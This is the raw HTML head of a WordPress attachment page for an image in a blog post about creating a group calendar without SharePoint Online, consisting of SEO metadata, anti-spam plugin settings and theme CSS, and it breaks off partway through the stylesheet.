

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgnet.com/blog/creating-group-calendar-without-sharepoint-online/image-group-meeting-notification/
body_size: 28298
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://cgnet.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"31328db874","_rest_nonce":"39b3a48d5e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/cgnet.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"cgnet.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"31328db874","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/cgnet.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"594f02faf7791d1b4a3bbdc5e3286a08a565a747d6277ac4b533c188ea6e7934","emailEncoderPassKey":"4bd79b077492e0759d1a9dd8ae2a0116","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/cgnet.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/cgnet.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>image group meeting notification - CGNET</title>
	<link rel="canonical" href="https://cgnet.com/blog/creating-group-calendar-without-sharepoint-online/image-group-meeting-notification/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="image group meeting notification" />
	<meta property="og:url" content="https://cgnet.com/blog/creating-group-calendar-without-sharepoint-online/image-group-meeting-notification/" />
	<meta property="og:site_name" content="CGNET" />
	<meta property="article:modified_time" content="2020-02-06T02:56:25+00:00" />
	<meta property="og:image" content="https://cgnet.com/blog/creating-group-calendar-without-sharepoint-online/image-group-meeting-notification" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="166" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cgnet.com/blog/creating-group-calendar-without-sharepoint-online/image-group-meeting-notification/","url":"https://cgnet.com/blog/creating-group-calendar-without-sharepoint-online/image-group-meeting-notification/","name":"image group meeting notification - CGNET","isPartOf":{"@id":"https://cgnet.com/#website"},"primaryImageOfPage":{"@id":"https://cgnet.com/blog/creating-group-calendar-without-sharepoint-online/image-group-meeting-notification/#primaryimage"},"image":{"@id":"https://cgnet.com/blog/creating-group-calendar-without-sharepoint-online/image-group-meeting-notification/#primaryimage"},"thumbnailUrl":"https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200205195146/image-group-meeting-notification.png","datePublished":"2020-02-06T02:51:46+00:00","dateModified":"2020-02-06T02:56:25+00:00","breadcrumb":{"@id":"https://cgnet.com/blog/creating-group-calendar-without-sharepoint-online/image-group-meeting-notification/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cgnet.com/blog/creating-group-calendar-without-sharepoint-online/image-group-meeting-notification/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cgnet.com/blog/creating-group-calendar-without-sharepoint-online/image-group-meeting-notification/#primaryimage","url":"https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200205195146/image-group-meeting-notification.png","contentUrl":"https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200205195146/image-group-meeting-notification.png"},{"@type":"BreadcrumbList","@id":"https://cgnet.com/blog/creating-group-calendar-without-sharepoint-online/image-group-meeting-notification/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cgnet.com/"},{"@type":"ListItem","position":2,"name":"Creating a Group Calendar Without SharePoint Online","item":"https://cgnet.com/blog/creating-group-calendar-without-sharepoint-online/"},{"@type":"ListItem","position":3,"name":"image group meeting notification"}]},{"@type":"WebSite","@id":"https://cgnet.com/#website","url":"https://cgnet.com/","name":"CGNET","description":"International IT consulting and managed services provider since 1983.","publisher":{"@id":"https://cgnet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cgnet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cgnet.com/#organization","name":"CGNET Services","alternateName":"CGNET","url":"https://cgnet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cgnet.com/#/schema/logo/image/","url":"https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20240212132511/CGNET-anniv-logo-copy-e1707769527199.png","contentUrl":"https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20240212132511/CGNET-anniv-logo-copy-e1707769527199.png","width":600,"height":155,"caption":"CGNET Services"},"image":{"@id":"https://cgnet.com/#/schema/logo/image/"},"description":"CGNET offers planning and assessment of IT infrastructure, applications and policies, cybersecurity testing and training, staffing, cloud services, and managed provider services.","email":"info@cgnet.com","telephone":"6508336000","foundingDate":"1983-04-15","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CGNET &raquo; Feed" href="https://cgnet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CGNET &raquo; Comments Feed" href="https://cgnet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CGNET &raquo; image group meeting notification Comments Feed" href="https://cgnet.com/blog/creating-group-calendar-without-sharepoint-online/image-group-meeting-notification/feed/" />
<meta content="Divi v.4.27.5" name="generator"/><link rel='stylesheet' id='formidable-css' href='https://cgnet.com/wp-content/plugins/formidable/css/formidableforms.css?ver=122220' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cgnet.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767027840' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cgnet.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767027840' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://cgnet.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1767027840' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://cgnet.com/wp-content/uploads/wtfdivi/wp_head.css?ver=1647028014' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://cgnet.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://cgnet.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cgnet.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cgnet.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='typedjs-style-css' href='https://cgnet.com/wp-content/plugins/wp-typed-js/css/typedjs.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://cgnet.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://cgnet.com/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content 